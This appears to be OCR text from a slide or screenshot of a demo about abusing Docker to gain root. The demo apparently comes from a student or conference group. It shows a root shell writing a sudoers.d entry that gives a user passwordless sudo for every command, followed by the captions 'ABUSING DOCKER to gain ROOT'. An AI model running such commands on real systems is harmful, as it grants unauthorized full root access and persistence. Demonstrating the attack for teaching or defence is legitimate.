 GROUP 11
Abe
Wumi
Stage
H4CKz
# echo "greedy-user ALL=(ALL) NOPASSWD:ALL" | tee /etc/sudoers.d/greedy-user
greedy-user ALL=(ALL) NOPASSWD:ALL
# chmod 640 /etc/sudoers.d/greedy-user
# exit
greedy-user@docker-abuse-demo ~/ContainerGoodies
% sudo apt install
I test
in_PROD
ABUSING
DOCKER
to gain
ROOT